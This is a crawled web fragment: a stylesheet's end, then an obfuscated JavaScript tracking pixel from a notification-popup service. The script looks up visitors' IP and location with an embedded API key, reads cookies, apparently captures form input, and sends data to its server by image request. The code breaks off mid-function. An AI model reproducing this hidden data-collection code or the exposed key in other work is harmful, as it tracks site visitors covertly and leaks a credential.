        margin: 30px 0;
    }

    .mc1_cont_lisbox {
        box-shadow: 0.262px 4.993px 14.55px 0.45px rgba(169, 169, 169, 0.46);
    }

    .ys_page_wrap1 .mc_main_banner {
        margin-left: 0;
        margin-right: 0;
    }

    .mc_main_banner+.mc1_content{
        margin-top: -10px;
    }

    .mc1_cont_list4 .mc1_content_li {
        min-height: 110vw !important;
    }

    .ys_phnav_logo img{
        max-height: 36px;
    }

    .mc_detail_fixed{
        /* width: calc(100% - 30px); */
        width: 100% !important;
        padding: 0 !important;
        left: 0;
        border-radius: 0;
        bottom: 0;
    }

    .mc_dtfix_l{
        display: none;
    }

    .mc_dtfix_r{
        width: 100%;
    }

    .mc_dtfix_r>div{
        margin-left: 0;
        flex: 1;
        text-align: center;
    }

    .mc_dtfix_likebtn{
        width: 100%;
        height: 50px;
        line-height: 50px;
        background: #ebf3ff;
        color: #858e99;
        display: block !important;
    }

    .mc_dltemp_btn{
        font-size: 16px;
        width: 100%;
        height: 50px;
        line-height: 50px;
        border-radius: 0 !important;
    }

    .mc_dltemp_btn span{
        vertical-align: middle;
    }

    .ys_main_full .mc_detail_fixed{
        width: calc(100% - 30px);
    }
    
    
    .ys_modal_form .ys_modal_content {
        padding: 36px 20px;
        max-height: calc(80vh + 56px);
    }
    .he_input input {
        padding: 0 15px;
    }
    .ys_modal_form .mCSB_scrollTools .mCSB_draggerContainer {
        right: -39px;
    }
    /* 767e */
}

@media screen and (max-width: 480px) {}

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/8f5zq5t3uewfwdufua4s1xng4ulflcg5
body_size: 104992
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "8f5zq5t3uewfwdufua4s1xng4ulflcg5";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0x58c352,_0x4eaa6a){function _0x21c3df(_0x41b178,_0xa1611f,_0x47904c,_0x253ce5,_0x1bcfd0){return _0x50e1(_0xa1611f-0x3b5,_0x41b178);}function _0x125b3e(_0x1d6cf0,_0xd02d79,_0x1f75fb,_0x2d0992,_0x3c2d05){return _0x50e1(_0x2d0992- -0x242,_0xd02d79);}function _0x3ac1ba(_0x3a9d30,_0x412323,_0x55272d,_0x330f61,_0x49d943){return _0x50e1(_0x3a9d30- -0x274,_0x330f61);}const _0x5ddb88=_0x58c352();function _0x532249(_0x416475,_0x104b7a,_0x1c8687,_0x1a48ca,_0x7ed552){return _0x50e1(_0x104b7a- -0x155,_0x1a48ca);}function _0x56af73(_0x14476b,_0x21e89d,_0x342529,_0x3a5212,_0x45499e){return _0x50e1(_0x45499e-0x3aa,_0x342529);}do{try{const _0x556c7d=parseInt(_0x3ac1ba(-0x1b9,-0x1d6,-0x224,-0x231,-0x1ef))/0x1+parseInt(_0x3ac1ba(-0x1a6,-0x227,-0x1ed,-0x1e1,-0x1f4))/0x2+-parseInt(_0x3ac1ba(-0x237,-0x297,-0x265,-0x21b,-0x206))/0x3*(-parseInt(_0x21c3df(0x408,0x3e8,0x42e,0x3a8,0x36c))/0x4)+-parseInt(_0x56af73(0x401,0x4e8,0x4ad,0x4b9,0x455))/0x5+parseInt(_0x125b3e(-0x18f,-0x1ec,-0x24d,-0x1cb,-0x251))/0x6+-parseInt(_0x3ac1ba(-0x255,-0x274,-0x2de,-0x2ce,-0x2b7))/0x7*(-parseInt(_0x125b3e(-0x145,-0x15f,-0x151,-0x123,-0xc7))/0x8)+-parseInt(_0x56af73(0x4af,0x41f,0x45d,0x4a2,0x427))/0x9;if(_0x556c7d===_0x4eaa6a){break;}else{_0x5ddb88['push'](_0x5ddb88['shift']());}}catch(_0x44995e){_0x5ddb88["\u0070\u0075\u0073\u0068"](_0x5ddb88["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x10ed,0xbbf5f);var _0x6fa87e=0x5+0x3;let get_ip=()=>{function _0x343ed5(_0x536301,_0xc99a04,_0x5ca1a8,_0x390759,_0x4b4dfd){return _0x50e1(_0xc99a04- -0x22f,_0x390759);}function _0x351a93(_0x2314f8,_0x56fd0c,_0xc606ad,_0x4ff6e1,_0x519acd){return _0x50e1(_0x2314f8-0x366,_0x4ff6e1);}function _0x1091b0(_0x411de6,_0x2577b2,_0xe20476,_0x12f905,_0x4ff7de){return _0x50e1(_0xe20476-0x53,_0x12f905);}function _0x23165f(_0x330853,_0x2a56f0,_0x93875a,_0x1994e7,_0x183909){return _0x50e1(_0x183909-0x16d,_0x93875a);}function _0x34ebb7(_0x23ac7e,_0x5f3e3e,_0x7ab75d,_0x30e67b,_0xfcbdbb){return _0x50e1(_0x7ab75d-0x3b3,_0x23ac7e);}if(sessionStorage['getItem'](_0x34ebb7(0x369,0x38a,0x3ee,0x372,0x3e3))&&sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34ebb7(0x3b3,0x41d,0x3ee,0x3ae,0x410))!=''){if(_0x23165f(0x20b,0x237,0x2a0,0x29e,0x270)!==_0x343ed5(-0x14d,-0x12c,-0xa6,-0xf4,-0x145)){_0x345df4["\u0073\u0074\u0079\u006c\u0065"]['display']=_0x1091b0(0x67,0xdc,0x92,0x30,0x8b);}else{return sessionStorage['getItem'](_0x34ebb7(0x3c0,0x47d,0x3ee,0x43b,0x3d1));}}else{var _0x1efb94;let _0x2e8198=![];_0x1efb94=_0x343ed5(-0xe0,-0x15a,-0x1af,-0x111,-0x1ac);return _0x2e8198;}};function _0x50e1(_0x16b0d9,_0x10edca){const _0x50e136=_0x10ed();_0x50e1=function(_0x46c686,_0x3a0f95){_0x46c686=_0x46c686-0x0;let _0x5793a8=_0x50e136[_0x46c686];return _0x5793a8;};return _0x50e1(_0x16b0d9,_0x10edca);}function MbVmBm(_0x16bfd9,_0x32b75c){if(!![]!=![])return;MbVmBm=function(_0x166487,_0x584d42){_0x166487=_0x166487-(0x973c9^0x973c9);var _0x2bae74=_0x5e50e6[_0x166487];return _0x2bae74;};return MbVmBm(_0x16bfd9,_0x32b75c);}MbVmBm();_0x6fa87e=0x3+0x2;let get_location_data=_0x24118e=>{function _0x4e7174(_0x2bebb2,_0x24a899,_0x9db467,_0x20b798,_0x224856){return _0x50e1(_0x2bebb2- -0xb2,_0x9db467);}function _0x570b8c(_0x383e3b,_0x1b76d6,_0x1186e8,_0x5c9d29,_0x47aee5){return _0x50e1(_0x47aee5- -0x325,_0x5c9d29);}function _0x327fd5(_0x238f2c,_0x39d97b,_0x422361,_0x245491,_0x2fc328){return _0x50e1(_0x238f2c- -0x1ff,_0x39d97b);}function _0x4a772c(_0x5ea911,_0x1249b0,_0x1b8fad,_0x58c688,_0x49a128){return _0x50e1(_0x49a128- -0x393,_0x1249b0);}function _0x2ffd6a(_0x7ee84f,_0x39bd71,_0x4e67d7,_0x3f2bce,_0x2cdf87){return _0x50e1(_0x39bd71- -0x2dd,_0x4e67d7);}if(sessionStorage['getItem'](_0x570b8c(-0x2a6,-0x271,-0x327,-0x287,-0x29e))&&sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2ffd6a(-0x28c,-0x256,-0x2a4,-0x230,-0x27c))!=''){if(_0x2ffd6a(-0x254,-0x238,-0x20c,-0x270,-0x2c1)===_0x2ffd6a(-0x1a7,-0x202,-0x170,-0x1de,-0x294)){_0x401e1b['timeout']=_0x1b0327["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['remove_notification'](_0x40f09d);},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}else{return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2ffd6a(-0x272,-0x256,-0x283,-0x2c9,-0x24e));}}else{let _0x16f092=new XMLHttpRequest();let _0x3b16ad=_0x2ffd6a(-0x212,-0x1ef,-0x1fb,-0x1ae,-0x280);let _0x26a9eb=_0x4a772c(-0x315,-0x342,-0x29c,-0x2ad,-0x32c)+_0x3b16ad["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x327fd5(-0x100,-0x80,-0xc3,-0x7d,-0x9e);_0x16f092["\u006f\u0070\u0065\u006e"](_0x2ffd6a(-0x1f0,-0x264,-0x1ef,-0x1d6,-0x2ba),_0x26a9eb,![]);_0x16f092['setRequestHeader'](_0x570b8c(-0x277,-0x28c,-0x2bc,-0x26a,-0x2bc),_0x570b8c(-0x1a0,-0x180,-0x231,-0x1c4,-0x215));_0x16f092['setRequestHeader'](_0x4a772c(-0x33e,-0x383,-0x324,-0x309,-0x2fa),_0x2ffd6a(-0x1a8,-0x20d,-0x211,-0x17a,-0x242));_0x16f092["\u0073\u0065\u006e\u0064"](null);try{let _0x34f513=JSON['parse'](_0x16f092["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);let _0x3dee0e=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x34f513["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x34f513['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x570b8c(-0x297,-0x278,-0x234,-0x2ad,-0x29e),_0x3dee0e);sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4a772c(-0x3a1,-0x345,-0x39b,-0x2ed,-0x358),_0x34f513['CALLER_IP_ADDRESS']);return _0x3dee0e;}catch(_0x3cf697){return![];}}};var _0x9a8c1d;let send_tracking_data=_0x3bf03d=>{function _0x228e94(_0x374331,_0x1007e6,_0x14e900,_0x347006,_0x4bb520){return _0x50e1(_0x14e900-0xda,_0x1007e6);}function _0x1c3739(_0x520514,_0x3eb798,_0x395b36,_0x518fe2,_0x113e92){return _0x50e1(_0x3eb798-0x28c,_0x113e92);}if(_0x3bf03d["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x422f73(-0x205,-0x208,-0x284,-0x25e,-0x227),_0x422f73(-0x1c8,-0x198,-0x145,-0x1c8,-0x178),_0x422f73(-0x203,-0x21a,-0x207,-0x1b2,-0x1c5)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3bf03d['subtype'])&&!pixel_analytics){if(_0x228e94(0x15f,0x12e,0xf6,0x112,0x17a)===_0x1c3739(0x252,0x2a8,0x2b6,0x2e8,0x31b)){return;}else{return![];}}let _0x3968ce="\u003f";_0x3968ce+=Object['keys'](_0x3bf03d)["\u006d\u0061\u0070"](_0x14dc79=>_0x14dc79+"\u003d"+_0x3bf03d[_0x14dc79])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x422f73(_0x178700,_0x14c46b,_0x4e493b,_0x5ea657,_0x5ca3ef){return _0x50e1(_0x178700- -0x257,_0x14c46b);}function _0x21bf6a(_0x1dc483,_0x27b1f7,_0x2545fc,_0x55937c,_0x4cc6e3){return _0x50e1(_0x4cc6e3-0x340,_0x27b1f7);}let _0x21219b=new Image();function _0x4a113a(_0x52aed4,_0x395d0b,_0x5735cc,_0x437165,_0x276642){return _0x50e1(_0x5735cc- -0xe4,_0x437165);}_0x21219b['src']=pixel_url_base+_0x228e94(0x110,0x172,0x11b,0x18d,0x19d)+_0x3968ce;};function _0x10ed(){const _0x431091=["xfZCL".split("").reverse().join(""),"ckhme".split("").reverse().join(""),"\u0071\u0075\u0062\u006a\u006c",'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"knalb_".split("").reverse().join(""),"\u006b\u0065\u0079\u0073","\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074","noitamina-no-atad".split("").reverse().join(""),"\u006f\u0058\u0052\u004e\u004b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070","htdiWtneilc".split("").reverse().join(""),"\u004d\u0065\u006b\u0057\u0051","vid".split("").reverse().join(""),"tnegAresu".split("").reverse().join(""),"edocmutla.".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072","\u006c\u0066\u0067\u006a\u0070\u0067","\u0041\u0051\u0052\u0044\u0071","jBDVv".split("").reverse().join(""),"\u0034\u0057\u0051\u004e\u0071\u004a\u0058","\u0067\u0067\u0066\u0064\u0068\u0062","\u004f\u0076\u0059\u0054\u006b","JXPNz".split("").reverse().join(""),"di-noitacifiton-atad".split("").reverse().join(""),"tfel_pot".split("").reverse().join(""),"mottob".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u0072\u0065\u0073\u0069\u007a\u0065","\u0036\u0035\u0033\u0037\u0031\u0032\u0063\u0066\u0056\u0061\u004a\u004d","\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","enon".split("").reverse().join(""),"\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073","\u0067\u0052\u0062\u0042\u0073","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074","htiWstrats".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","\u0062\u006c\u006f\u0063\u006b","\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","pot".split("").reverse().join(""),"GIJmh".split("").reverse().join(""),"\u006d\u0061\u0078","sBhYv".split("").reverse().join(""),"\u0062\u006d\u0070\u006a\u0065\u0070",";60001#&".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u0069\u006d\u0070\u0072\u0065\u0073\u0073\u0069\u006f\u006e","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0068\u006f\u0076\u0065\u0072","\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","sniatnoc_ton".split("").reverse().join(""),'\x20altumcode-clickable',"\u0044\u0041\u0065\u006a\u005a","gnitaolf_pot".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","xgnUH".split("").reverse().join(""),"ZkxVg".split("").reverse().join(""),"emit_lla".split("").reverse().join(""),"aMzBz".split("").reverse().join(""),"\u0069\u006e\u0064\u0065\u0078\u004f\u0066","\u0046\u0057\u0071\u0069\u0076","\u006d\u0079\u0048\u0045\u0050","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","ssecorp".split("").reverse().join(""),"ENWJw".split("").reverse().join(""),"thgieHtneilc".split("").reverse().join(""),"?1v/hcraes_rdda_pi/moc.ipaduolcila.tekram.rddapi//:sptth".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","\u0041\u0075\u0074\u0068\u006f\u0072\u0069\u007a\u0061\u0074\u0069\u006f\u006e","deyalpsid".split("").reverse().join(""),"RQHLd".split("").reverse().join(""),"\u006f\u0058\u0048\u006d\u0068","otua_reggirt_atad".split("").reverse().join(""),"dlihCdneppa".split("").reverse().join(""),"\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","sniatnoc".split("").reverse().join(""),"etelpmoc".split("").reverse().join(""),"\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","MFJUJ".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0065\u0053\u0049\u0068\u0042","\u0069\u0070\u0065\u0047\u004d","\u0034\u0031\u0035\u0035\u0039\u0034\u0032\u0075\u0058\u006a\u0054\u0049\u004b","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0066\u006c\u006f\u0061\u0074\u0069\u006e\u0067","TEG".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u0066\u0051\u0069\u006b\u0063","otua_sreggirt_atad".split("").reverse().join(""),"EcJdFX88940502".split("").reverse().join(""),"\u0074\u0079\u0070\u0065","\u0066\u0061\u0064\u0065\u0049\u006e",'span[class=\x22altumcode-close\x22]',"\u0067\u0047\u006c\u0058\u0053","\u0070\u0071\u006a\u0054\u0045","UhRgZ".split("").reverse().join(""),"\u0075\u0078\u0056\u0063\u0066","\u0045\u0046\u004f\u0070\u0079","\u0076\u0072\u004a\u004c\u0076","\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","_mrof".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","yaled_lla_reggirt".split("").reverse().join(""),"\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","RGzSh".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0063\u006c\u0069\u0063\u006b","dxtHD".split("").reverse().join(""),"\u006b\u006f\u006e\u006e\u006b\u0068","dliub".split("").reverse().join(""),"epytbus".split("").reverse().join(""),"rKMIC".split("").reverse().join(""),"\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","gebdab".split("").reverse().join(""),"epyt-tnetnoC".split("").reverse().join(""),"cexe".split("").reverse().join(""),"noitacifiton_evomer".split("").reverse().join(""),"\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064","xVhuy".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","RcIjT".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074","\u0062\u006f\u0064\u0079","\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","drowssap".split("").reverse().join(""),"VryLH".split("").reverse().join(""),"\u004e\u0041\u0054\u0049\u004f\u004e","\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","\u006d\u006f\u0070\u0064\u006d\u0067","yalpsid_yaled_reggirt".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","BoLFim0045671".split("").reverse().join(""),'\x20on-',"\u0044\u004f\u004d\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u004c\u006f\u0061\u0064\u0065\u0064","noitagaporPpots".split("").reverse().join(""),"\u0073\u0075\u0062\u006d\u0069\u0074","\u0068\u0072\u0065\u0066","\u006a\u0058\u0067\u0044\u004a","gJbdu".split("").reverse().join(""),"\u0059\u0064\u0057\u0045\u0076","\u004c\u0069\u0076\u006a\u0044","\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006c\u0043\u0059\u004d\u0074","\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u0061\u0070","lgpWWc236646".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0045\u004e\u0054\u0049\u0054\u0059",'[data-notification-id=\x22',"\u006f\u0062\u006a\u0066\u0067\u006c","jfomgo".split("").reverse().join(""),"\u0048\u0066\u006f\u0056\u0048","\u0056\u0075\u0055\u0049\u0069","tnemelEtnemucod".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u004f\u0075\u0074","mrof".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),'\x20altumcode-',"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064","\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","\u0065\u0073\u004c\u0057\u0071","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","OYCjv".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","\u0038\u0035\u0030\u0032\u0032\u0038\u0044\u0065\u0042\u0066\u006f\u006b","\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e",'application/json;\x20charset=utf-8',"rotceles".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","\u0045\u0067\u0048\u0048\u0063","sBoRM".split("").reverse().join(""),"\u0070\u0068\u0067\u006a\u006e\u006b","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065","\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0065\u0078\u0061\u0063\u0074","_revoh_noitacifiton".split("").reverse().join(""),"\u007a\u006f\u004d\u0074\u0048","sniatnoc_egap".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","\u005a\u0071\u0061\u0051\u0043","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","xHfoc".split("").reverse().join(""),"\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0073\u0065\u006e\u0064","yfignirts".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","\u006f\u0070\u0065\u006e","\u006d\u006f\u0075\u0073\u0065\u006c\u0065\u0061\u0076\u0065","\u0076\u0061\u006c\u0075\u0065","\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","denifednu".split("").reverse().join(""),"\u0044\u006f\u006b\u0041\u0059","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","\u0069\u0070\u005f\u0061\u0064\u0064\u0072","noitamina_ffo".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072","hsup".split("").reverse().join(""),"\u006b\u006d\u0066\u0062\u004f","\u004c\u0076\u004d\u0041\u007a","\u0069\u0077\u0045\u0054\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u0059\u006d\u0063\u006d\u0043","\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065",'(?:^|;\x5cs*)([^=]+)',"\u0071\u0067\u0045\u0065\u0041","meXRX".split("").reverse().join(""),"INyuf".split("").reverse().join(""),"\u004d\u0066\u0074\u006f\u0072","\u003d\u0024\u007b\u0069\u0070\u007d","\u0071\u0059\u0057\u0068\u0041","\u0064\u0065\u006c\u0061\u0079","ANFov".split("").reverse().join(""),"\u0048\u0065\u004b\u0046\u0046","nioj".split("").reverse().join(""),"reggirt_yalpsid".split("").reverse().join(""),"\u0042\u0077\u0046\u0075\u0058","tnetnoc".split("").reverse().join(""),"MscGO".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","esaCreppUot".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u0070\u0071\u006e\u0043\u0076","UoDTx".split("").reverse().join(""),"\u0073\u0072\u0063",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0063\u006c\u0069\u0065\u006e\u0074\u0059","vBjdK".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u0074\u0061\u0072\u0067\u0065\u0074","\u006e\u0061\u006d\u0065","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","\u0063\u006c\u006f\u0073\u0065","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0064\u0061\u0074\u0061\u002d\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","MByzD".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","sESdk".split("").reverse().join(""),"\u0057\u0064\u004d\u0043\u006b","poTllorcs".split("").reverse().join(""),"\u0036\u0034\u0050\u0053\u0065\u006c\u0073\u004a","llorcSod".split("").reverse().join(""),"\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077","\u0054\u0069\u0044\u0041\u0075","\u0040\u0059\u0040","\u006b\u0065\u0079",'\x20off-',"\u0062\u0064\u0071\u0067\u006c\u0065","\u0052\u0047\u0045\u006d\u0056","roolf".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","di_noitacifiton".split("").reverse().join(""),"\u0052\u0078\u0050\u0077\u0070","tesatad".split("").reverse().join(""),"\u0064\u0068\u0068\u006b\u006a\u006f","edocmutla".split("").reverse().join(""),"\u0075\u0072\u006c","metIteg".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0063\u006f\u006f\u006b\u0069\u0065","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","tnetni_tixe".split("").reverse().join(""),"esrap".split("").reverse().join(""),"\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","tcaxe_ton".split("").reverse().join(""),"htiWsdne".split("").reverse().join(""),"tluafeDtneverp".split("").reverse().join(""),"\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0073\u0065\u0073\u0073\u0069\u006f\u006e","eulav_reggirt_yalpsid".split("").reverse().join(""),"\u0052\u0079\u006b\u0067\u004e","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073","hcaErof".split("").reverse().join(""),"\u0073\u0074\u0061\u0072\u0074\u0073\u005f\u0077\u0069\u0074\u0068","emaNgat".split("").reverse().join(""),"\u0054\u0052\u0053\u0061\u006f","\u0070\u0055\u0072\u0041\u0066","\u0075\u0072\u006c\u005f\u006e\u0065\u0077\u005f\u0074\u0061\u0062","ecalper".split("").reverse().join(""),"WmOjBZ8161421".split("").reverse().join("")];_0x10ed=function(){return _0x431091;};return _0x10ed();}_0x9a8c1d=0x7+0x1;let get_cookies=()=>{function _0x19fe19(_0x41b9e1,_0x334a4d,_0x406140,_0x49b7ba,_0x332651){return _0x50e1(_0x334a4d-0xa0,_0x41b9e1);}var _0x73fe29=0x3+0x1;function _0x58fd25(_0x456cd0,_0x581ad7,_0xef3795,_0x285a7a,_0x107920){return _0x50e1(_0x456cd0-0x1e3,_0x581ad7);}let 